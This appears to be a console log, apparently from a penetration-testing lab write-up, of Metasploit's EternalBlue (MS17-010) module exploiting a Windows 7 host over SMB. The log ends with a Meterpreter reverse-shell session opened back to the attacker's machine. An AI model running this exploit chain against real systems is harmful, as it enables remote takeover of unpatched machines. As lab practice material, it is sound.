 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.6:4444 → 10.10.10.40:49158) at 2023-06-08 03:42:17 -0700
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=